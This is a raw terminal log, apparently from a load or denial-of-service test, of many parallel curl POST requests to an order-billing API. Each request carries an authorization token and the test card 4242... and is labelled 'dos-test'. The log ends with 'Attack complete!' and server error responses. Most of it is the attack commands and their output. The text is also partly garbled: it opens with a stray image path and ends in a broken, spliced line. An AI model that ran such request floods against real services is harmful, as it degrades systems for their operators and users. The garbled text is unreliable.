 [42]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[43]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[44]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[45]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[46]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[48]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[49]-  Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[50]+  Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[3]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"4242424
242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[16]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[18]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[38]-  Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
[47]+  Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"424242
4242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_response_$i.txt
Attack complete! Checking responses...
{"message": "Internal server error"}{"status":"err","msg":"could not find order"}{"message": "Internal server error"}{"message": "Internal server error"}ibrahicurl -s --http1.1 "$API/order" \tp1.1 "$API/order"